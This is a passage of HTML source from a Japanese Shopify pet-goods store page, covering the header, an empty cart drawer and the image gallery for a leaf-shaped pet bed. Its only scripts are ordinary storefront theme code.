                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="閉じる">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/29320577164/account?locale=ja&region_country=JP" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">ログイン</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">カート</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wholesome Pets Japan",
    
      "logo": "https:\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wholesomepetsjapan.com"
  }
</script>
<style> #shopify-section-sections--25994492477749__header .header > .header__search {grid-area: icons; justify-self: flex-start; margin-left: 430px !important;} #shopify-section-sections--25994492477749__header .search__input {border: none; outline: none; background-color: transparent; transition: border-color 0.3s ease, box-shadow 0.3s ease;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="あなたのカート"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">カートは空です</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="閉じる"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  買い物を続ける
                </a>
              
<p class="cart__login-title h3">アカウントをお持ちですか?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/29320577164/account?locale=ja&region_country=JP" class="link underlined-link">ログイン</a>することで、チェックアウトがスピーディーに行えます。
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          カート• 0 個
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="閉じる"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      あと
  
    <span>¥0</span>
  
円のお買い上げで送料無料になります！
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: NaN%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 3.6rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      読み込み中…
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_efpFXE product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#004e7b;--icon-color:#121212;"
    >
      
      <span><strong>必要なものだけ。ムダなし。</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>小計</strong></span><span><strong><span class='cart-drawer__totals__row__money'>¥0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 245, 137, 108;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    アップデート
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    ご購入手続きへ
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .select--small .select__select {min-width: 16rem; display: flex; justify-content: flex-end; column-gap: 0.4rem;} #shopify-section-cart-drawer .upsell__variant-picker {margin-bottom: 0.8rem;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25994491035957__main" class="shopify-section section"><section
  id="MainProduct-template--25994491035957__main"
  class="page-width section-template--25994491035957__main-padding"
  data-section="template--25994491035957__main"
><style data-shopify>.section-template--25994491035957__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25994491035957__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25994491035957__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25994491035957__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25994491035957__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25994491035957__main"
  
  role="region"
  aria-label="ギャラリービュー"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25994491035957__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25994491035957__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25994491035957__main">
        商品情報にスキップ
      </a><ul
      id="Slider-Gallery-template--25994491035957__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25994491035957__main-37035047551285"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25994491035957__main-37035047551285"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047551285">
      <span class="visually-hidden">
        モーダルでメディア (1) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047715125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047715125"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047715125">
      <span class="visually-hidden">
        モーダルでメディア (2) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047387445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047387445"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25994491035957__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1946" alt="" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=246 246w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=493 493w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=600 600w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=713 713w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=823 823w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=990 990w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1100 1100w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1206 1206w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1346 1346w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1426 1426w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1646 1646w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37035047387445">
      <span class="visually-hidden">
        モーダルでメディア (3) を開く
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25994491035957__main-37035047420213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25994491035957__main-37035047420213"
            data-alt="リーフ型布団"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
